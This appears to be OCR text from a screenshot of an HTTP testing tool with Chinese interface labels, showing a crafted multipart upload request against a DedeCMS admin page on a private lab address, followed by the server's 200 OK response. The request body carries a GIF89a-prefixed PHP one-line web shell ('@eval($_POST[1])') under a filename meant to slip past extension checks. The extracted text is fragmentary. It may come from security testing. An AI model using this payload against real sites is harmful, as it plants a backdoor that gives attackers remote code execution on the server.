 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
q=0.3,en;q=0.2
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
9 Referer: http://192.168.162.129:8080/dede/article_add.php
10 Priority: u=4
11 Accept-Encoding: gzip, deflate
12 Content-Type: multipart/form-data;
boundary=---------------------------30597821852198117471256458574
6
13 Content-Length auto : 253
14
插入标签 AI AI工具 编码 解码
15 -----------
16 Content-Disposition: form-data; name="upload"; filename="1.jpg.
p*hp"
17 Content-Type: image/jpeg
18
19 GIF89a <?php @eval($_POST[1]); ?>
20 -----------------------------305978218521981174712564585746--
21
Responses 0bytes / 462ms 美化 编码 详情
1 HTTP/1.1 200 OK 远端地址:192.168.162.129:8080;
2 Server: nginx/1.15.11 响应时间:462ms; 总耗时:1266m
3 Date: Mon, 23 Dec 2024 16:03:29 GMT s; URL:http://192.168.162.129:808
4 Content-Type: text/html; charset=ut
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10
11